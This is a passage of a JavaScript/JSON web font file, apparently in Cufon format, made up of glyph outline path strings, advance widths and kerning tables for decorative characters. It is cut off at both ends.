8,-46v0,-44,-39,1,-68,1xm37,-235v0,19,24,20,24,0v-1,-19,-23,-21,-24,0xm285,-133v0,19,25,20,25,0v0,-18,-25,-18,-25,0xm288,-239v0,18,24,19,24,0v-1,-20,-22,-20,-24,0xm35,-127v1,19,24,20,25,0v0,-17,-24,-17,-25,0xm232,-67v24,-24,-38,-64,-53,-68v-6,4,0,36,16,42v33,12,31,20,37,26xm162,-136v-8,4,-72,43,-50,66v15,-21,66,-20,50,-66","w":352},{"d":"20,-125r140,0r0,20r-140,0r0,-20xm20,-71r140,0r0,21r-140,0r0,-21"},{"d":"270,-106r0,20r-270,0r0,-20r270,0","w":270,"k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"13,-129v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v-2,10,-19,0,-38,3v-28,-4,-42,11,-42,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24xm40,-196v-8,0,-19,-7,-19,-19v0,-9,7,-18,21,-18v13,0,19,9,19,17v0,9,-7,20,-21,20","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"19,-269v42,25,79,91,78,166v-1,71,-36,138,-78,165v-3,0,-7,-3,-7,-5v32,-41,61,-85,61,-160v0,-70,-24,-119,-59,-154v-4,-5,-1,-11,5,-12","w":118},{"d":"67,-255v114,0,210,14,211,123v0,41,-11,70,-36,95v-62,64,-138,29,-229,38v-6,1,-2,-8,-3,-12v9,-7,39,6,39,-11r2,-143v-5,-20,14,-83,-17,-77v-11,2,-30,2,-20,-14v5,0,21,1,53,1xm121,-244v-17,0,-36,-1,-36,20r0,182v0,23,17,33,45,32v70,-2,110,-49,110,-120v0,-67,-44,-114,-119,-114xm95,-324v15,-8,36,14,53,17v16,-4,34,-24,49,-17v-11,18,-34,32,-51,47v-18,-14,-38,-31,-51,-47","w":292,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"138,-288v11,7,40,53,40,13v0,-5,-1,-9,-2,-13r12,0v0,42,-4,87,0,126v2,-5,8,-12,9,-1v3,8,-19,13,-6,19v5,0,19,-15,14,-29v0,-5,4,-9,10,-9v22,7,-3,49,-13,47v10,14,42,18,40,-9v0,-6,5,-9,10,-9v24,10,-7,44,-18,44v1,5,8,11,17,11v11,0,15,-18,24,-17v7,0,10,2,10,12v-1,26,-34,16,-47,15v0,16,10,30,25,30v9,-3,30,-27,33,-1v0,6,-4,20,-20,20v-5,2,-24,-13,-23,-2v0,3,1,27,14,27v12,0,18,-14,25,-16v8,0,10,4,10,14v0,23,-28,16,-43,10v-17,26,11,28,25,16v3,0,8,4,8,10v0,16,-25,18,-40,2v-10,9,3,22,15,24v8,-2,29,-13,29,2v0,9,-10,18,-21,18v-16,1,-29,-35,-35,-8v-5,21,30,19,32,31v-19,35,-47,-49,-47,-2v0,18,24,38,2,46v-16,0,-12,-20,-15,-30v-8,7,-15,16,-24,21v0,20,-1,116,0,128r-12,0v-5,-9,-27,-32,-35,-32v-15,-2,-16,25,-4,32r-17,0v-2,-18,3,-89,-2,-105v-11,2,-5,51,-22,23v0,-2,5,-11,2,-13v-1,0,-14,12,-14,23v0,10,20,1,18,13v-3,22,-24,-11,-24,6v0,12,23,6,21,19v-4,20,-24,-18,-24,4v0,22,23,6,25,22v-3,14,-24,3,-28,-5v-2,0,-5,3,-4,13v-8,1,-14,0,-14,-7v-11,7,-44,15,-47,-16v0,-5,2,-9,7,-9v5,0,8,5,10,11v6,20,35,8,30,-4v-19,14,-40,-17,-19,-24v6,-2,8,18,19,16v11,-1,15,-18,12,-25v-12,6,-34,8,-36,-11v2,-15,19,-19,22,-4v8,12,29,-5,25,-14v-7,-7,-31,-4,-31,-22v0,-10,4,-13,11,-13v11,0,8,19,22,17v15,-2,21,-12,16,-15v-10,1,-30,-27,-8,-32v15,0,6,26,23,26v19,-6,8,-29,8,-65v0,-46,9,-189,-1,-229v-7,14,-34,33,-44,11v5,-11,35,-4,36,-19v-1,-2,-8,-13,-10,-14v0,5,-1,18,-11,18v-8,0,-7,-4,-7,-6v7,-7,15,-24,2,-30v-4,9,-28,31,-34,8v1,-16,29,-5,27,-24v-1,-5,-12,-32,-15,-19v4,18,-31,37,-37,15v0,-5,2,-4,13,-6v11,-2,20,-24,19,-34v-2,3,-9,15,-21,15v-5,0,-23,0,-23,-18v0,-18,20,1,27,2v6,0,15,-11,17,-19v20,-4,56,12,31,23v-12,2,-14,-15,-21,-8v0,1,7,24,20,24v6,-3,21,-18,24,-1v2,12,-18,11,-25,12v0,6,8,19,10,19v4,-3,15,-17,18,-4v-1,10,-12,8,-14,14v0,9,15,19,18,19v5,-17,2,-72,3,-98r18,0xm222,-91v-3,11,-7,29,-16,12v9,-10,7,-43,-6,-41v1,6,7,21,-2,23v-14,-1,-1,-19,-9,-22v-1,1,-4,210,-1,222v4,0,29,-16,24,-27v-5,7,-21,7,-13,-6v3,-4,9,-2,17,-6v13,-11,13,-16,11,-24v-6,11,-23,26,-28,9v11,-15,53,-27,41,-55v-9,14,-28,36,-37,16v4,-13,42,-21,37,-45v0,-10,-3,-16,-4,-16v-6,20,-27,40,-33,18v3,-14,26,-14,27,-37v0,-9,-5,-21,-8,-21xm173,4v20,-20,-25,-66,-32,-62v-1,0,-13,0,-13,13v0,21,44,49,45,49xm173,62v20,-20,-25,-67,-32,-62v-1,0,-13,0,-13,13v0,21,44,49,45,49xm166,-143v-2,3,9,23,-3,23v-9,0,-9,-10,-9,-15v-1,-17,-14,-30,-20,-24v0,7,23,26,7,29v-5,-1,-14,-40,-14,-14v0,18,43,43,46,43v9,-6,5,-38,-7,-42xm127,-197v-1,12,10,20,20,12v2,0,5,1,5,5v-1,5,-12,7,-17,5v4,21,31,-14,35,7v0,6,-11,7,-13,8v1,0,14,7,15,7v19,-17,-21,-54,-34,-54v-5,0,-11,4,-11,10xm173,-49v20,-21,-25,-67,-32,-63v-1,0,-13,1,-13,14v0,21,44,49,45,49xm173,117v20,-20,-25,-66,-32,-62v-1,0,-13,1,-13,14v0,21,44,48,45,48xm173,172v20,-19,-25,-66,-32,-61v-1,0,-13,1,-13,14v0,21,44,47,45,47xm173,229v20,-20,-25,-65,-32,-61v-1,0,-13,0,-13,13v0,21,44,48,45,48xm173,-199v20,-21,-25,-68,-32,-63v-1,0,-13,1,-13,14v0,21,44,49,45,49","w":309},{"d":"126,-113v-18,0,-27,-37,-44,-30v-21,0,-42,19,-42,56v0,53,56,100,97,57v4,-2,9,5,6,9v-10,12,-34,25,-58,25v-34,7,-72,-39,-72,-74v0,-42,29,-84,77,-84v37,0,49,21,49,29v0,8,-5,12,-13,12","w":147,"k":{"\u2019":-8,"\u201d":-8,"y":-5,"\u00fd":-5,"\u00ff":-5,"h":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"k":-4,"\u0137":-4,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7}},{"d":"59,-144v-27,0,3,-47,-2,-55v-11,6,-30,44,-48,27v-12,-26,39,-22,48,-31v-9,-6,-62,-6,-49,-27v16,-25,40,27,50,25v1,-9,-24,-55,1,-55v9,0,12,4,12,12v1,6,-13,43,-10,44v8,-3,32,-48,48,-27v5,8,1,13,-5,16v-4,4,-42,10,-42,13v9,7,63,5,48,30v-19,19,-41,-28,-50,-27v0,9,26,55,-1,55","w":118},{"d":"142,-14r-112,-67r0,-12r112,-65r0,23v-25,17,-56,28,-79,48r79,48r0,25"},{"d":"205,3v-64,0,-52,-56,-14,-71v-45,-15,-43,-80,20,-80v51,0,54,55,9,73v44,13,45,78,-15,78xm206,-7v17,0,26,-13,26,-24v0,-15,-13,-24,-31,-32v-30,9,-28,57,5,56xm207,-136v-17,0,-26,12,-26,25v0,14,10,20,29,31v26,-8,34,-55,-3,-56xm197,-246v3,1,17,5,11,11r-150,240v-1,0,-3,1,-7,-2v-6,-5,-6,-4,-3,-9xm8,-110v11,-25,15,2,35,2v18,0,37,-13,37,-37v0,-26,-32,-34,-56,-26v-2,-21,6,-45,8,-66v0,-3,2,-5,5,-5v23,-3,58,9,65,-10v1,-3,9,0,8,3v-6,10,-2,28,-18,28r-50,0r-5,30v30,-8,66,6,66,38v0,35,-32,58,-64,58v-17,0,-31,-6,-31,-15","w":267},{"d":"207,-14v-32,-6,-114,-59,-162,-34v10,26,-10,53,-32,48v-8,0,-13,0,-13,-7r1,-181v0,-7,5,-9,12,-9v15,0,50,31,32,51v44,22,106,-12,144,-19v42,8,48,27,105,35v28,4,39,10,49,13v7,1,9,7,9,11v1,29,-73,5,-93,13v3,5,8,11,8,17v4,7,-13,7,-21,14v11,16,-5,25,-23,27v0,21,-12,21,-16,21xm42,-138v1,10,6,30,-6,36v1,5,15,17,15,24v4,-1,22,-15,30,-11v0,0,-37,21,-29,25v19,-2,37,-30,54,-25v0,1,-30,17,-30,21v4,1,56,-17,62,-10v0,3,-36,9,-36,14v15,10,45,6,64,10v0,1,-12,3,-12,5v4,5,80,40,49,0v4,-17,30,15,34,-4v3,-13,-28,-22,-7,-28v7,1,25,11,25,-3v0,-6,-10,-14,-11,-19v7,-5,57,11,66,1v0,-18,-6,-19,-19,-22v-120,-29,-118,-16,-206,-8v-14,1,-32,-1,-43,-6xm16,-144v-5,0,-8,-1,-8,22v0,19,3,21,12,21v12,0,17,-13,17,-20v0,-21,-12,-22,-21,-23xm20,-95v-10,2,-13,-1,-12,17v0,9,0,18,6,18v12,0,30,-1,30,-16v0,-9,-11,-19,-24,-19xm13,-189v-9,10,-10,40,13,40v8,0,15,0,15,-13v0,-19,-24,-27,-28,-27xm31,-46v-17,3,-27,3,-24,28v0,7,0,10,9,10v23,0,33,-32,15,-38xm170,-151v13,-2,34,3,46,3v0,-1,-13,-10,-29,-10v-8,0,-17,4,-17,7xm316,-112v-1,15,22,20,25,4v-3,-4,-23,-14,-25,-4","w":352},{"d":"189,-180v7,5,6,-21,16,-21v7,6,3,10,5,13r111,0r0,13v-9,3,-33,26,-33,34v-1,14,26,15,33,4r0,17v-35,3,-85,-7,-110,6v0,2,39,6,46,9v6,0,29,33,30,15v-4,-4,-19,-14,-5,-15v15,0,5,28,18,24v-3,-12,-10,-34,12,-31v20,3,-10,19,-6,27v0,5,4,13,15,17r0,13v-1,-2,-10,-4,-10,1v2,6,16,17,1,20v-28,-2,7,-34,-18,-35v-4,7,-25,21,-29,3v3,-11,16,4,19,-6v0,-6,-34,-14,-38,-16v-6,0,-28,-30,-34,-16v5,13,33,23,33,42v0,20,7,20,10,11v-1,-4,-8,-11,0,-13v17,2,-8,25,3,28v8,-11,33,-23,36,-2v-2,17,-44,-6,-28,23v14,-6,39,-12,40,9v0,3,-2,5,-5,5v-3,0,-12,-11,-15,-11v-19,-2,-14,16,-33,12v-2,-19,-31,-19,-39,-6v-4,0,-7,-3,-7,-8v-1,-18,32,-3,40,-7v-5,-9,-41,-12,-25,-28v6,3,14,21,22,9v-5,-6,-31,-25,-32,-46v-1,-10,-7,-21,-8,-21v-3,0,-3,88,-3,107r-17,0v-13,-15,-33,-30,-36,-30v-3,0,-6,5,-6,17v0,5,1,9,2,13r-11,0v8,-36,-22,-179,17,-145v2,0,3,-1,3,-3v-4,-5,-13,-13,-2,-16v4,2,10,13,13,6v0,-1,-1,-3,-10,-12v2,-2,5,-4,7,-5v6,11,9,11,13,4v0,-3,-7,-14,-8,-16v3,-2,7,-2,9,-3v1,4,3,15,4,15v7,-3,3,-20,3,-21v11,-2,6,7,7,16xm73,-149v-4,0,-7,1,-11,2v-2,-6,-2,-9,-2,-17v4,0,8,-1,12,-1v0,6,0,11,1,16xm149,-87v-20,19,23,65,30,60v1,0,14,-1,14,-13v0,-21,-42,-47,-44,-47xm154,-138v-23,13,18,60,25,54v1,0,13,-1,13,-13v0,-20,-38,-41,-38,-41xm235,-174v-18,-20,-62,21,-59,30v0,4,3,13,16,13v21,0,43,-42,43,-43xm292,-174v-20,-20,-67,25,-62,32v0,1,1,13,14,13v21,0,48,-44,48,-45xm90,-149r-11,0v0,-5,0,-10,1,-15r9,0v0,5,0,9,1,15xm98,-149r0,-14v3,1,6,2,10,2v-1,4,-1,9,0,13v-3,0,-7,-1,-10,-1xm131,-153v-2,3,-4,5,-5,9v-4,-1,-8,-3,-12,-3v-1,-5,-1,-8,0,-12v5,1,11,4,17,6xm170,-256r-17,0v0,-4,1,-11,1,-15v5,-1,14,-1,20,-1v-1,4,-4,11,-4,16xm159,-207v4,-1,7,-3,11,-3v1,8,3,15,-7,14v-2,-4,-3,-7,-4,-11xm113,-131v7,-3,11,-2,14,3v-6,4,-11,4,-14,-3xm169,-219v-5,0,-7,1,-12,2v0,-3,-2,-10,-2,-13v5,-1,8,-1,13,-1v0,3,0,9,1,12xm168,-238v-4,0,-9,0,-14,1v-1,-4,-1,-8,-1,-11r17,0v0,3,-2,7,-2,10xm247,-204v-10,4,-11,-2,-15,-10v9,-5,13,3,15,10xm213,-205r12,-6v3,5,3,7,6,12v-4,1,-9,3,-13,5v-1,-4,-2,-6,-5,-11xm110,-95v7,5,13,7,8,15v-4,-1,-7,-2,-12,-5v1,-3,2,-7,4,-10xm121,-109v7,3,6,7,3,13v-8,-3,-10,-8,-3,-13xm104,-79v3,3,8,6,13,8v-1,4,0,7,0,11v-8,-2,-18,-7,-13,-19xm90,-123v8,12,5,13,-4,19v-4,-4,-6,-8,-8,-12v4,-2,7,-5,12,-7xm97,-126r10,-4v7,8,5,10,-4,14v-2,-3,-4,-6,-6,-10xm70,-111v9,9,12,14,2,22v-8,-4,-15,-17,-2,-22xm83,-216v-4,4,-6,7,-7,12v-5,-1,-11,-3,-18,-3v2,-8,4,-14,8,-19v6,4,13,8,17,10xm117,-192v-5,6,-10,11,-15,3v3,-11,9,-10,15,-3xm116,-178v5,-6,10,-10,15,-2v-5,5,-10,10,-15,2xm146,-168v-5,2,-9,8,-14,2v4,-9,9,-10,14,-2xm82,-201v4,-9,10,-13,17,-5v-3,3,-5,7,-8,11v-3,-2,-6,-5,-9,-6xm123,-237v5,9,3,10,-6,15v-2,-3,-3,-6,-5,-9v4,-2,7,-5,11,-6xm123,-212v6,-5,10,-8,12,1v-4,2,-11,8,-12,-1xm140,-203v6,8,6,7,-3,12v-5,-4,-5,-11,3,-12xm156,-180v-6,5,-10,2,-13,-4v7,-5,9,-3,13,4xm109,-238v-3,-6,-9,-14,-12,-19v6,-3,12,-5,17,-7v2,7,5,14,7,20v-3,1,-9,4,-12,6xm225,-248v-4,-4,-7,-7,-12,-11v3,-3,6,-7,9,-10v5,4,9,7,13,11xm220,-244v-3,3,-5,7,-8,10v-3,-3,-6,-6,-11,-10v2,-3,4,-6,7,-9xm196,-237v9,4,13,10,5,17v-3,-3,-6,-5,-11,-8v1,-3,4,-6,6,-9xm187,-220v10,3,11,7,5,15v-3,-1,-5,-1,-9,-2v0,-4,3,-9,4,-13xm167,-292v13,-9,20,-31,45,-29v25,2,34,15,32,37v0,3,0,5,3,5v48,-20,82,45,33,66v-2,-6,-4,-10,-9,-15v23,-7,25,-38,-7,-41v-6,0,-15,4,-23,8v-4,-4,-7,-8,-13,-13v11,-17,-7,-32,-20,-32v-13,0,-29,16,-34,27r-19,0v-2,-7,-8,-20,-22,-20v-18,0,-22,15,-21,27v-6,1,-12,4,-18,8v-9,-17,-25,-28,-36,-28v-10,0,-26,9,-26,26v0,15,17,30,25,34v-5,8,-6,16,-7,25v-24,5,-25,40,1,43v0,9,1,12,2,19v-29,6,-32,67,3,50v4,7,6,10,11,14v-10,13,-6,44,16,44v11,0,14,-9,19,-21v4,5,8,7,14,10v-3,13,-19,25,-33,25v-34,-2,-44,-32,-30,-56v-16,-3,-37,1,-37,-31v0,-27,17,-34,23,-43v-6,-10,-21,-5,-21,-33v1,-22,23,-30,29,-36v-9,-10,-30,-10,-30,-45v0,-30,27,-41,41,-41v17,1,28,18,37,22v4,0,13,-22,16,-24v24,-12,38,-9,56,18xm270,-210r-14,4v-1,-6,-2,-8,-5,-13v3,-1,8,-3,13,-5v3,5,5,8,6,14","w":320},{"d":"108,-243v10,-8,33,-7,42,-12v22,47,56,179,78,226v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm170,-301v-2,41,-69,37,-71,4v0,-17,17,-29,37,-29v23,0,34,11,34,25xm135,-281v10,0,17,-6,17,-18v0,-11,-9,-18,-17,-18v-23,0,-22,37,0,36","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"101,-14r-21,0r0,-62r-60,0r0,-20r60,0r0,-62r21,0r0,62r59,0r0,20r-59,0r0,62"},{"d":"354,-235v9,32,-32,22,-22,46v23,-9,21,12,21,34v-18,17,-47,-2,-42,-34v-3,-9,-14,4,-14,4v-8,15,-76,73,-71,83v18,-9,45,-19,67,-19v36,0,61,25,61,40v0,21,-15,-6,-20,7v9,11,31,42,11,62v-3,0,-12,-15,-15,-15v-17,14,-22,27,-53,27v-19,0,-49,-15,-49,-42v0,-35,59,-38,57,-5v-1,16,-10,23,-21,19v-3,0,-4,2,-4,5v0,4,3,13,22,13v25,0,36,-17,36,-39v0,-14,-11,-51,-55,-51v-54,0,-76,62,-76,95v0,3,-4,5,-8,5v-4,0,-8,-2,-8,-5v0,-66,-45,-98,-82,-98v-41,0,-55,37,-55,52v0,43,45,51,60,31v0,-2,-2,-4,-5,-4v-33,-8,-19,-43,6,-43v15,0,26,12,26,27v0,27,-26,40,-44,40v-32,0,-46,-21,-55,-35v-3,0,-13,15,-16,15v-18,-21,8,-52,15,-59v-4,-8,-19,10,-21,-2v5,-55,95,-53,131,-24v2,0,3,-1,3,-3v-3,-6,-72,-87,-81,-70v3,12,-2,24,-30,24v-21,0,-23,-7,-23,-21v0,-22,4,-21,17,-18v12,-10,-23,-14,-17,-38v-2,-37,2,-27,24,-27v17,0,1,28,22,27v11,0,1,-24,15,-27v14,2,38,-6,43,5v0,4,-13,19,-14,23v-3,16,-6,24,-18,29v-3,1,-4,3,-4,5v5,4,54,70,65,62v-7,-14,-32,-48,-32,-73v0,-23,15,-32,16,-32v2,0,5,11,7,11v7,-8,11,-33,24,-30v24,0,27,44,4,51v-37,33,9,110,28,141v9,-12,79,-123,21,-147v-23,-4,-25,-44,-6,-45v14,-1,18,13,22,19v8,-1,3,-17,10,-18v4,0,26,29,26,53v0,23,-28,60,-23,74v4,0,58,-62,58,-68v0,-4,-4,-7,-8,-8v-20,-5,-22,-26,-22,-48v0,-4,2,-4,7,-4v50,-5,35,11,26,25v7,7,26,1,27,-19v0,-6,3,-6,25,-6v11,0,11,2,11,23","w":354},{"d":"73,-191v-11,-2,-30,12,-30,29r0,48v-4,13,25,0,15,16r-53,0v-8,-15,20,0,15,-28v-4,-22,10,-54,-14,-59v-1,-15,22,-13,33,-19v6,2,0,15,4,18v15,-21,58,-28,69,0v19,-22,79,-32,79,19r0,54v-2,12,23,-1,14,15r-51,0v-3,-6,-3,-11,8,-9v12,-7,3,-38,6,-59v2,-14,-11,-25,-24,-25v-33,0,-27,42,-27,77v-4,13,24,0,15,16r-52,0v-3,1,-4,-4,-3,-7v1,-6,18,3,17,-8v-2,-30,8,-80,-21,-78","w":216},{"d":"81,-33r0,-147v3,-40,-33,-7,-51,-10v0,-4,-7,-8,-1,-11r79,-45v8,23,-1,153,2,212v-7,29,24,16,42,24v-1,4,3,11,-3,11r-112,0v-3,-1,-5,-16,3,-14v22,-1,41,6,41,-20"},{"d":"54,-59v-1,-7,11,-3,17,-4v6,35,0,83,2,122v0,6,-11,3,-17,4v-6,-35,0,-83,-2,-122xm73,-121v0,6,-11,3,-17,4v-4,-35,-3,-90,0,-126v6,1,17,-4,17,4r0,118","w":126},{"d":"32,-31v0,31,9,62,29,62v22,0,27,-29,26,-63v0,-29,-4,-67,-29,-67v-24,0,-26,46,-26,68xm59,-109v41,0,54,44,54,75v0,48,-21,75,-52,75v-47,0,-54,-51,-54,-72v0,-40,16,-78,52,-78","w":120},{"d":"92,-230v-9,0,-16,2,-16,14r0,95v59,13,98,-39,91,-59v-5,-36,-30,-49,-75,-50xm76,-108v7,43,-22,105,31,95v6,0,2,7,3,11v-7,8,-12,2,-45,2v-40,0,-48,11,-44,-13v13,-1,27,3,28,-12r0,-185v2,-22,-16,-15,-29,-20v-1,-21,6,-7,40,-10v72,-6,131,0,137,56v3,28,-22,59,-60,71v35,14,45,71,73,94v5,5,14,6,26,6r0,-89v6,-16,-30,-19,-21,-33v14,-6,27,-15,42,-20v6,1,1,19,5,24v10,-12,29,-23,53,-23v40,0,61,28,60,73v-1,60,-48,98,-113,82r0,73v-4,25,26,-2,27,22v-6,7,-12,2,-41,2v-28,0,-39,11,-39,-9v2,-8,26,4,26,-12r1,-76v-11,-1,-41,-1,-51,0v-35,-30,-35,-116,-109,-109xm262,-33v-3,23,21,24,43,24v21,0,42,-14,42,-58v1,-74,-55,-89,-85,-47r0,81","w":388},{"d":"82,-76r-60,59v-3,-3,-11,-6,-6,-10r33,-49v-10,-18,-28,-35,-34,-54v3,-1,6,-9,9,-4","w":91},{"d":"54,-260v26,0,40,15,40,36v0,20,-16,37,-40,37v-26,0,-40,-15,-40,-37v0,-20,16,-36,40,-36xm54,-249v-12,0,-24,10,-24,25v0,36,48,32,48,0v0,-15,-12,-25,-24,-25","w":108},{"d":"55,-176v-21,-44,14,-84,61,-84v21,0,36,9,36,22v0,9,-7,13,-13,13v-17,3,-21,-24,-37,-24v-17,0,-33,15,-33,33v0,31,22,41,56,62v28,18,41,38,41,60v0,30,-17,44,-30,50v31,38,-6,93,-51,93v-23,0,-44,-8,-44,-21v0,-8,6,-14,14,-14v17,-1,21,23,38,22v12,0,31,-4,31,-33v0,-54,-96,-71,-96,-130v0,-28,15,-42,27,-49xm120,-123v-36,-26,-51,-34,-59,-44v-20,16,-16,51,8,69v32,24,53,37,59,45v23,-20,28,-44,-8,-70","w":194},{"d":"104,-95r12,-55r-39,0r-12,55r39,0xm85,5v-1,-24,12,-55,15,-81r-39,0v-7,26,-8,59,-20,81v-7,-2,-20,5,-18,-5r17,-76r-41,0v-10,-24,24,-18,45,-19r11,-55v-13,-2,-35,4,-42,-3v2,-6,0,-17,8,-17r38,0v7,-25,10,-53,19,-76v6,1,20,-3,18,4r-15,72r39,0v7,-24,8,-57,18,-76v6,2,20,-4,18,4r-15,72v13,2,34,-4,42,3v-3,6,1,17,-8,17r-38,0r-12,55v14,2,35,-4,44,3v-3,5,0,16,-8,16r-40,0v-7,26,-9,58,-19,81r-17,0"},{"d":"59,-175r7,-87v-42,1,-36,79,-7,87xm113,-252v-8,29,-26,-6,-36,-9r-7,89v19,3,29,-7,42,-12v7,15,-22,26,-43,27v-3,9,4,27,-12,24v-3,-6,1,-17,1,-25v-19,2,-51,-32,-46,-57v0,-24,18,-54,54,-58v1,-10,0,-34,14,-22r-2,21v27,1,35,16,35,22","w":120},{"d":"20,-105r0,-20r140,0r0,81r-22,0r0,-61r-118,0"},{"d":"211,-12v37,5,13,-40,20,-75v-6,-53,16,-123,-19,-149v-14,-6,-50,-6,-72,-6r0,215v-1,18,19,14,35,14v6,-1,4,6,4,11v-8,8,-13,2,-54,2v-35,0,-50,1,-55,1v-5,0,-4,-12,-1,-14v14,0,36,3,37,-9r1,-220v-19,0,-47,-1,-66,4v-19,5,-24,35,-36,44v-3,-2,-9,-1,-8,-5v11,-19,9,-83,30,-64v35,16,147,6,198,6v12,3,21,-11,30,-11v10,15,-5,108,4,137v13,-15,33,-23,49,-23v63,-3,52,80,52,137v0,10,33,-3,21,18v-5,-7,-89,14,-70,-13v9,0,21,2,22,-7v-2,-49,12,-116,-35,-119v-15,-1,-41,12,-41,33r0,78v-8,27,30,3,20,28v-9,-7,-80,12,-72,-10v0,-3,2,-3,6,-3xm78,-327v18,3,34,14,51,20v16,-6,29,-17,46,-20v1,2,4,4,2,7r-50,43v-19,-12,-34,-30,-51,-44v-2,-2,1,-4,2,-6","w":389},{"d":"62,-131v2,44,-17,143,41,113v5,-2,8,4,6,8v-4,4,-18,14,-40,14v-18,0,-35,-16,-35,-30r2,-105v-12,1,-40,0,-21,-11v9,-5,36,-34,41,-46v2,-5,8,-4,8,2r-1,36r50,0v10,27,-29,17,-51,19xm58,60v0,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-2,0,-4,-2,-4,-3v6,-9,22,-19,22,-37","w":114},{"d":"204,-243v-39,0,-41,54,-39,93v15,2,36,-4,46,3v4,21,-26,13,-46,14r0,112v-5,20,44,-4,31,22v-26,-2,-59,3,-82,-2v-7,-20,25,-1,25,-23r0,-109r-75,0r1,112v-5,17,33,0,20,22v-9,-7,-86,13,-76,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-8,-75,75,-136,125,-83v19,-21,39,-27,58,-27v30,0,45,32,17,35v-17,2,-19,-18,-35,-18xm107,-236v-40,0,-46,53,-43,86r75,0v-1,-30,5,-54,14,-68v-22,2,-25,-18,-46,-18","w":211,"k":{"\u0159":-22,"\u0161":-4,"\u2019":-54,"\u201d":-54,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00